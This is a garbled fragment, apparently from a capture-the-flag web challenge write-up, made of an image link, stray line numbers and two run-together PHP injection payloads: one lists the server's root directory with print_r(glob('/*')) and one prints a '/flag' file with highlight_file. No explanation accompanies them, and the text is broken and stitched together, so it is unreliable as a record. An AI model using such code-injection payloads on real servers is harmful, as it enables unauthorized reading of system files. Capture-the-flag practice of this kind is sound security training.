 1 2 a = print_r(glob("/*" ))a = highlight_file("/flag" )
